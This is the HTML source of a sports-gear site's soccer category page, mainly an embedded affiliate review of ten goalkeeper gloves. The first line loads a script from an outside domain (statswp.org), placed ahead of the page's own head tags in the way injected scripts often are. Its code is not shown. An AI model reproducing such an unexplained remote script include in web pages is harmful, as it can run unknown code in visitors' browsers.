<script async="" src="https://statswp.org/stat/s-202449.js"></script>					<link rel="preconnect" href="https://fonts.gstatic.com"/>
 					<link rel="preload" href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&amp;family=Roboto+Condensed&amp;display=swap" as="style" onload="this.onload=null;this.rel=&#39;stylesheet&#39;"/>
				<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
<meta name="msapplication-TileImage" content="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>

<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 64277;
var ezdomain = 'sportconsumer.com';
var ezoicSearchable = 1;
</script></head>


<body class="archive category category-soccer category-10 wp-theme-acabado hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header desktop-toggle">
		<div class="inner-wrap">
			<div class="hamburger-wrapper desktop">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://sportconsumer.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="480" height="475" src="https://sportconsumer.com/wp-content/uploads/2020/05/sport-logo-big.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high"/></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://sportconsumer.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search …" value="" name="s"/>
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-actual-menu-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://sportconsumer.com/category/fitness-equipment/">Fitness</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6552"><a href="https://sportconsumer.com/category/tri-sports/">Tri-Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://sportconsumer.com/category/running/">Running</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://sportconsumer.com/category/bike/">Biking</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://sportconsumer.com/category/swim/">Swimming</a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1208"><a href="https://sportconsumer.com/category/team-sports/">Team Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://sportconsumer.com/category/team-sports/baseball/">Baseball</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://sportconsumer.com/category/team-sports/basketball/">Basketball</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://sportconsumer.com/category/team-sports/football/">Football</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportconsumer.com/category/team-sports/hockey/">Hockey</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://sportconsumer.com/category/team-sports/lacrosse/">Lacrosse</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-368"><a href="https://sportconsumer.com/category/team-sports/soccer/" aria-current="page">Soccer</a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1590"><a href="https://sportconsumer.com/category/team-sports/volleyball/">Volleyball</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://sportconsumer.com/category/team-sports/cheerleading/">Cheerleading</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://sportconsumer.com/category/racquet-sports/">Racquet Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://sportconsumer.com/category/racquet-sports/tennis/">Tennis</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://sportconsumer.com/category/racquet-sports/racquetball/">Racquetball</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href="https://sportconsumer.com/category/racquet-sports/badminton/">Badminton</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://sportconsumer.com/category/racquet-sports/squash/">Squash</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-360"><a href="https://sportconsumer.com/category/extreme-sports/">Extreme Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://sportconsumer.com/category/extreme-sports/skateboarding/">Skateboarding</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://sportconsumer.com/category/extreme-sports/snowboarding/">Snowboarding</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://sportconsumer.com/category/extreme-sports/longboarding/">Longboarding</a></li>
</ul>
</li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2856"><a href="https://sportconsumer.com/category/outdoors/">Outdoors</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://sportconsumer.com/category/golf/">Golf</a></li>
	<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11494"><a href="https://sportconsumer.com/category/climbing/">Climbing</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://sportconsumer.com/category/lawn-games/">Lawn Games</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13331"><a href="https://sportconsumer.com/category/boating-fishing/">Boating &amp; Fishing</a></li>
</ul>
</li>
<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7065"><a href="https://sportconsumer.com/category/indoor/">Indoor</a></li>
<li id="menu-item-2013414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013414"><a href="https://sportconsumer.com/category/nutrition/">Nutrition</a></li>
<li id="menu-item-8584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8584"><a href="https://sportconsumer.com/category/great-sports-advice/">Blog</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-6551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6551"><a href="https://sportconsumer.com/category/featured/">Featured</a></li>
	<li id="menu-item-8586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8586"><a rel="privacy-policy" href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1013422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013422"><a href="https://sportconsumer.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1013426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013426"><a href="https://sportconsumer.com/about/">Welcome</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://sportconsumer.com/sitemap/">Sitemap</a></li>
	<li id="menu-item-2014967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014967"><a href="https://sportconsumer.com/category/great-sports-advice/">Advice</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<header class="page-header">
				<h1 class="page-title">Category: <span>Soccer</span></h1>			</header><!-- .page-header -->

			<section class="articles-wrapper">

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-goalkeeper-gloves-2/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2021/02/soccer-gloves-500x334.jpg&#39;)"></div><span class="sr-only">link to The 10 Best Goalkeeper Gloves</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-goalkeeper-gloves-2/">The 10 Best Goalkeeper Gloves</a></p>
    </header>
      <div class="excerpt">
        <p>Ever see a world-class goalkeeper make an amazing save without gloves? Yeah, me neither! 

There are many variables to consider when purchasing goalkeeper gloves as they are very subjective...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-goalkeeper-gloves-2/" aria-label="Continue Reading: The 10 Best Goalkeeper Gloves">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 10 Best Goalkeeper Gloves","url":"https:\/\/sportconsumer.com\/best-goalkeeper-gloves-2\/","articleBody":"Ever see a world-class goalkeeper make an amazing save without gloves? Yeah, me neither!&nbsp;\r\n\r\nThere are many variables to consider when purchasing goalkeeper gloves as they are very subjective and what works best for one person may not be the best for everyone. Similar to soccer cleats, goalkeeper gloves are an essential part to any player aspiring to play goalkeeper.\r\n\r\nThey provide a goalkeeper with many important things, some noticeable and some not. Goalkeeper gloves are very personable and mean different things to different people, and are thus a psychological tool that can be used.\r\n\r\nWithout them, I literally cannot play goalkeeper. It simply is not possible for me. I, and many people that I have witnessed play the position, simply have to gloves on to play goalie.\r\n\r\nThere is a certain aura and a mystique that comes with them that says \u201cI'm unstoppable,\u201d and you are not going to score on me.\r\n\r\nWithout that, your whole confidence is broken. So to say that goalkeeper gloves are important is a massive understatement. They are without a doubt one of the most important tools used on the field. &nbsp;\r\n\r\nThere have been large strides in the evolution of goalkeeper glove technology and modern gloves offer confidence,&nbsp;protection, comfort, and grip for the person wearing them.\r\n\r\nThere are many factors that have to be considered when buying goalkeeper gloves.\r\n\r\nStyle, materials, age (and how long they have played), the way that an individual plays the position, the type of soccer being played, and the quality of materials are all very important.\r\n\r\nMany of these factors overlap to help determine what the best goalie glove&nbsp;is for each individual.\r\n\r\n\r\n\r\n\r\n\r\nGoalkeeper Glove Cuts\r\nThe reason I'm talking about this first is that it is almost always the very first thing that someone sees when they see your gloves. And honestly, us goalkeepers almost always look there first to see if it is something that we'd be interested in.\r\n\r\nWe all have preferences, so oftentimes, we can eliminate contenders before we even try them on or look at them.\r\nFlat Cut\r\nThe most popular type of cut is the \u201cflat\u201d cut, which is your traditional, run-of-the-mill cut. This cut just means that the palm contains one piece of flat foam.\r\n\r\nThese are very popular with younger players who are just beginning their career and oftentimes are the go-to glove for higher-level players as well.\r\nGunn Cut\r\n&nbsp;This type is also called a \u201crolled\u201d cut because the seams on the back of the finger cause them to roll forward. This gives the goalkeeper a snug fit in addition to a larger contact area so that you can more effectively catch the soccer ball.\r\n\r\nGunn Cut gloves can also include goalkeeper gloves that meet the above parameters but have no enclosed protection of the top half of the fingers. Many people call this \u201cgunn\u201d cut, so that can sometimes lead to confusion if you are not familiar with soccer terms.\r\nNegative Cut\r\n&nbsp;Negative cuts have seams on the inside of the glove, are made with a piece of latex, and have gussets- something sewed to make something else stronger, like a collar would provide for a shirt- between the backhand and the palm.\r\n\r\nThese gloves have a huge contact area, are the most snug, and because of this are great for players with slim hands. &nbsp;Because of this, negative cut gloves are usually the best goalkeeper gloves for women and youth.\r\nHybrid Cut\r\n&nbsp;Hybrid cut is exactly what it sounds like. It is a mixture of the above cuts all in the same glove. They are almost always a combination of the Gunn Cut with the negative or the flat cut.\r\nParts of a Goalie Glove&nbsp;\r\nMaterials are also very important to talk about because they are going to ultimately determine whether or not your gloves last a long time or not.\r\n\r\nThere are three main parts of the goalie glove. These are the backhand, the palm, and the closure. Each of these three play a vital role in securing the glove and giving optimum performance.\r\nThe Backhand\r\nThe backhand of the glove is the very back of it. The \u201cbody\u201d of the glove, which is essentially the gussets connect the palm to the backhand.\r\n\r\nThe major purpose of the backhand is to provide protection when punching. How this is done is different for different gloves, but there is always a backing to protect the lower part of the hand. Cost and quality are determined by what the backhand is most out of.\r\n\r\nThe less expensive gloves that you can buy at Wal-Mart and K-Mart quick and easy are made out of a single layer of foam while the more expensive ones are made out of latex.\r\nThe Palm&nbsp;\r\nThe palm is the lower part of the glove that protects your palm. This is the part of the glove that is the most important because it can help you catch the ball or watch it slip through your fingertips.\r\n\r\nThere are different types of palms used: smooth, textured, and dimpled. Smooth gloves are of the highest quality and are typically for use in matches. Both textured and dimpled gloves are more durable, however, so they are better for use in practice.\r\n\r\nThe thicker the palm, the more high quality and the more expensive the pair of gloves become.\r\nThe Closure\r\n&nbsp;This is a fancy word for how the glove fits to your hand and closes. How do you secure your glove? This is a very important question because some gloves start to lose their security over time.\r\n\r\nThis is very troubling to a goalkeeper. The kind of fit that a goalkeeper wants is very personal. Some want a looser, more comfortable fit.\r\n\r\nThe most popular is the \u201chook and loop,\u201d which is just an adjustable flap that can be pulled as far as the individual wants it to be pulled.\r\n\r\nThese are elastic. V-notch closures have a vent in them to help keep hands cool and dry, although it is much easier said than done. I've yet to see a good-smelling goalkeeper glove.\r\n\r\nThe last time of closure is the bandage closure, which closes like medical bandages and features elastic as well. However, this type is very supportive, making it restrictive to many.\r\n\r\nSo, if you know someone that is fidgety or doesn't like being confined, this isn't going to be their cup of tea.\r\nFingersaves (Spines)&nbsp;\r\nTo fingersave or not to fingersave? That is the ultimate question that quite a few goalkeepers, coaches, and parents alike have. Should I buy a pair that has them or should I go without?\r\n\r\nBefore going any further, I will make it clear now that the overall quality of the glove has nothing to do with fingersaves. Fingersaves are plastic 'spines' that go into the backhand the glove. There are two types- stiff and bendable.\r\n\r\nStiff spines will only bend forward; they will not bend backward, which prevents hyperextension. These are the most popular. The bendable type bend both ways, allowing for more flexibility (where were these when I needed them!?)\r\n\r\nFingersaves are something that comes extra and can be used to great effect with the right person. However, they are not right for everyone. I have gone through periods where I did not want them simply because they restricted my movement way too much.\r\n\r\nThey have become very commonplace in the market today, but please do not assume that you are buying a good pair simply because they have them or don't have them.\r\n\r\nWhile they can help mitigate the risk of broken fingers, they still cannot save you from breaks resulting from kicks or stabs.\r\n\r\nA PAIR OF HIGH-QUALITY GLOVES IS A BASIC NECESSITY FOR ANY COMPETITIVE GOALKEEPER\r\nAge, Style of Play, Type of Soccer, and Quality of Gloves&nbsp;\r\nGoalkeeper Gloves for Youth and Women\r\nThe factors listed above are all very important in determining what kind of gloves you need to buy. There is some overlap here, so please bear with me as I go into detail about how you should approach making this decision.\r\n\r\nThe age of the player is very important because you don't want to purchase something that will be too much for the person or too little for them.\r\n\r\nI recommend that just about any youth goalkeeper under the age of 10 should be given a pair of gloves that are simply just meant to protect the fingers.\r\n\r\nNothing fancy is needed at this age, and the simplicity will actually help them learn how to use technique instead of the features of the gloves. They just need something to help them catch the ball and something that will not hurt them as much.\r\n\r\nHowever, after this age, I firmly believe that goalkeepers need to step up in terms of equipment, even if the quality of play is low. As players get older, the shots that will are taken will be harder.\r\n\r\nIf they are wearing gloves that do not have enough support, then they will likely end up breaking a finger or maybe even a hand or even a wrist. None of these outcomes are good, and we must try to keep away from that.\r\n\r\nThat's why I recommend a mid-level pair of gloves for anyone over 10 that is not playing in a very competitive league. This includes adults and those that simply don't want to pay top dollar.\r\n\r\nThe extra money is well worth the money because one broken finger and an after-hours visit will end up costing you as much (if not more) than the pair of gloves cost.\r\nFinding the Perfect Glove for Your Style of Play\r\nStyle of play is also something to think about. As a rule, I do not allow my goalkeepers to ever touch the ground with their palms. This is terrible form as it can cause you to get stepped on and it can cause you to do horrendous damage to the wrist, hand, and joints.\r\n\r\nI also teach this because landing on the palms will cause the gloves to wear out much quicker, making it more and more difficult to catch the ball over time.\r\n\r\nIf you are buying for someone that is younger and\/or a little less skilled, you need to buy something that is more durable than the high-quality gloves. You don't want to pay Ferrari prices when you'll be hauling lumber around. Please keep this in mind as you make your purchase decision.\r\nGoalkeeper Gloves for Outdoor and Indoor Soccer\r\nThe type of soccer is also very important to know and consider when buying. Indoor soccer, especially the variety in which walls are used, is pure torture on goalkeeper gloves and indoor soccer shoes.\r\n\r\nThis is assuming that you have the most perfect form. For all others, it is even worse on goalkeeper gloves because the number of shots taken is outrageous in indoor soccer.\r\n\r\nThis is due to the fact that there is a much smaller field with fewer defenders and constant rebounds. Add to this the very high probability that the glove is going to hit the ground with its palm, and you have a recipe for disaster.\r\n\r\nA much more durable glove is very much a necessity for indoor soccer use. Outdoor soccer, however, doesn't require quite as durable a glove.\r\n\r\nI do, however, encourage a goalkeeper to have two pairs of gloves- one for practice and one for matches. A tip I give people is to simply buy a pair for games the first season.\r\n\r\nKeep them instead of throwing them away for the next season, and when you buy a new pair, use those for your new game gloves while keeping the old ones for practice.\r\n\r\nThis way, you save a ton of money instead of buying two new pairs every year!&nbsp; Two more tips before we begin: before a match starts take clean water and pour it onto the gloves lightly. Maybe use 3-4 ounces making sure to cover the entire glove.\r\n\r\nThis will help the grip tremendously and make you look like a hero! The second tip can also make you look like a hero.\r\n\r\nWhenever I see the adult or youth size chart and\/or try a pair of gloves on, I always make sure to buy a pair that is about half a size too big for me.\r\n\r\nThe reason is that it is still comfortable, it fits well, and it gives you just a little bit of extra range to help you reach the ball on your dives. And at the end of the day, you are going to be the one wearing them so it's important to choose the glove that fits you best.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n10 Best Goalkeeper Glove Reviews&nbsp;&nbsp;\r\n\r\n\r\n\r\n&nbsp; &nbsp; &nbsp; &nbsp;\r\n1.&nbsp; &nbsp;NIKE GOALKEEPER SPYNE PRO GLOVE\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nGreat looking gloves at a very reasonable price, it is easy to see why these are so popular. These are the perfect glove for the mid-range player that is also on a budget.\r\n\r\nThey provide a lot of protection with fingersaves (Spynes) in the backhand as well and a pre-curved fingers as discussed earlier. The palm is made out of latex, which means they are very good for handling and grip.\r\n\r\nThey have the typical wraparound wristbands that allow the goalkeeper to adjust them however they see fit. This is a great glove for the money and it also comes with a couple of cool-looking designs!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2.&nbsp; &nbsp;ADIDAS ACE ZONES FINGERTIP GOALIE GLOVES\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nIf you want stylish options that provide you a premium experience then this is your answer!&nbsp; The bandage is close-fitting, meaning it is a better fit for the individual wrist without the pesky Velcro.\r\n\r\nThey fit perfectly \"tight\" around your wrist thanks to InEVOtive hinge technology.&nbsp; Their Evo Zone Tech areas not only give you excellent grip and ball control, but they also have specific areas of the glove that improve your control and trapping.\r\n\r\nThe Fingertip and rolled finger offer the best fit on all your fingers, offering more contact surface. The padding is very thick, making the price a steal!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; ADIDAS ADULT CLASSIC PRO GOALKEEPER GLOVES\r\n\r\n\r\n\r\nThese gloves are very similar to the above pair, but they have some key differences that will make you take notice.\r\n\r\nThese look simple and great with a fun paint splatter design and they are all business from the very beginning with 4mm cushion that covers the 3.5mm latex to help cushion the blow from shots and control the ball better.\r\n\r\nThese are a negative cut that fit like a custom glove because of the stretchy wrist strap. Like the previous pair, they do not have fingersave protection.\r\n\r\nHowever, this pair has excellent grip in all weather conditions, making it a great choice for a very serious-level player. And at the price of $80, this is a great buy!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; NIKE MATCH GOALKEEPER GLOVES\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThese gloves are very low priced, so your wallet will be very happy with you. They also have a very cool orange and black design! These gloves, as their cost reflect, do not have finger support of any kind and are a basic learning glove in every way.\r\n\r\nBut that doesn't mean they are bad at all! They just have to be used properly. These gloves fit very well and have an excellent grip. However, they will not hold up forever, so you shouldn't expect them to last more than a season.\r\n\r\nFor the right person, these will do exactly what they need to and more!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5.&nbsp; &nbsp;PUMA EVOPOWER GRIP 2.3 GOALKEEPER GLOVES\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nPuma comes out with a bang here! One of the gloves appears to be vibrant pink while the other is a shiny yellow, allowing you to be seen from a mile away.\r\n\r\nThese come with 4mm of grip on the palm, which is downright excellent, especially for the very attractive price. This glove is a great example of how goalie glove technology has really made great progress in the last five years.\r\n\r\nThe strap is part latex and bandage, so you get a lot more freedom with it than a typical glove as well as all of the protection. These gloves do not have fingersave technology, but they have excellent grip and are well worth a look for mid-range players!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6.&nbsp; &nbsp;REUSCH SOCCER PRISMA PRIME G3 FINGER SUPPORT GOALKEEPER GLOVES\r\n&nbsp;\r\n\r\n\r\n\r\nYou may have never heard of Reusch before, but they are an exceptionally great brand in soccer cleats and especially goalkeeping. They make some of the most sturdy gloves for some of the most well-known players in the world.\r\n\r\nThis pair is definitely priced in the upper range, but it is something that must be considered for the player that is looking to reach the top of the goalkeeping trade.\r\n\r\nTheir new Ergonomic support system allows the fingers to not be restricted to being beside one another which allows you to have a better handle on the ball at all times. This is a pull-loop system that closes the glove, so it is very typical.\r\n\r\nThese have fingersaves, so if that is what you want this may well be your pair! It is quite a lot of money for these gloves, but these offer so much protection and performance that they have to be considered.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7.&nbsp; &nbsp;UHLSPORT ELIMINATOR SOFT GRAPHIT SF SOCCER GOALIE GLOVES\r\n\r\n\r\nUhlsport is a name I trust (I used them when I played varsity soccer in Dubuque, Iowa a couple of decades ago!).&nbsp; So it's not a stretch for me to promote these!&nbsp;\r\n\r\nThis glove is named after the soft graphit latex that it's made from, and specifically, graphit latex is a foam that has a higher density than most, and it contains graphite additives.&nbsp;\r\n\r\nIt also contains the same material all around (not just the palm), so protection is complete.&nbsp;\r\n\r\nIt comes with a classic cut and a super comfortable Polyurethane (PU) closure.&nbsp; There's an integrated \"SupportFrame\" element that is used to improve catching properties because of extra finger stabilization compliments of the Soft Graphit latex.\r\n\r\nThe fit is not too tight or too wide which is a real accomplishment in the industry. The Graphit latex itself is 3mm thick and each finger has a hinge-like style of construction.&nbsp; By the way, even Uhlsport's entry-level models feature SupportFrame technology.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8.&nbsp; &nbsp;DIADORA SOCCER STILE II JUNIOR KEEPER GLOVES&nbsp; &nbsp;\r\n&nbsp;\r\n &nbsp;\r\nThese gloves are another great mid-level price choice for the training or youth player, and they come from a brand that is absolutely great at making goalkeeping products.\r\n\r\nA surprising fact about these is that they come with fingersave support at a very reasonable price. So these would make an outstanding pair to practice with because you will have full protection!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9.&nbsp; &nbsp;REUSCH RECEPTOR PRO A2 ORTH-TEC GOALKEEPER GLOVES\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nReusch comes back to the list with another odd-named pair of gloves. But don't let that fool you. This time they get their inspiration from the free-floating Ortho-Tec stay system for which Reusch is known.\r\n\r\nThe backhand is made with latex and has a bandage strap to enclose you. It has a negative cut style for the snuggest fit!\r\n\r\nThey are very well-priced and great goalkeeper gloves for women soccer players and intermediate or youth players (see my comment about negative cut gloves at the start of this post).&nbsp;\r\n\r\nOne of the main unique drawing points for this glove is that they actually work better, with increased grip when they're WET!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n10. &nbsp; SPORTOUT YOUTH &amp; ADULT GOALKEEPER GLOVES\r\n\r\n\r\n\r\n\r\n\r\nAfter much research and consideration, we made the choice of adding these gloves to our best lineup for two reasons!&nbsp; The first is that the price point was such that it does not keep good, young players from participating in the sport!&nbsp;\r\n\r\nWe like to offer the \"best\" options at various price points, and these gloves are tops for the lower price range.&nbsp; Also, they made it to Amazon's Choice which is not a bad designation to have.&nbsp;\r\n\r\nWe were a bit surprised to see a decent finger save system in a glove at this price point, and they have a double wrist safeguard (which really means added wrist sprain protection).&nbsp;\r\n\r\nThe list of features is long and surprising for a sub-$100 pair of gloves.&nbsp; They are a great value for sure!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nP. S. DIDN'T FIND A PAIR OF GLOVES YOU LIKE? CHECK OUT MORE GOALKEEPER GLOVES HERE!\r\n&nbsp;","headline":"The 10 Best Goalkeeper Gloves","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-01","mainEntityOfPage":"False","dateModified":"December 8, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2021\/02\/soccer-gloves-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-youth-soccer-cleats/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/11/youth-soccer-cleats-500x334.jpg&#39;)"></div><span class="sr-only">link to The 10 Best Youth Soccer Cleats</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-youth-soccer-cleats/">The 10 Best Youth Soccer Cleats</a></p>
    </header>
      <div class="excerpt">
        <p>Soccer is played around the globe and crosses all cultural and language barriers. The regulations and rules are the same around the world. This means a team from Uganda can take a plane to Italy and...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-youth-soccer-cleats/" aria-label="Continue Reading: The 10 Best Youth Soccer Cleats">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
